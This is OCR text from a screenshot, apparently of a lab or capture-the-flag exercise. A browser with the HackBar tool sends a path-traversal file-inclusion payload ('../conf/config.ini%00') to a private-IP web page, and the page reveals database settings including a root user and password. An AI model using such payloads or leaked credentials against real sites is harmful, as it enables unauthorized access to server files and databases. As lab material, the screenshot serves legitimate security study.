 Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
dbhost = localhost db = ehks dbuser = root dbpass = database
webmaster
英语
webmaster
中文（简体）
站长
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.12.148/?page=../conf/config.ini%00
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Reque… 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel
Name Value
Accept text/html,application/xhtml+xm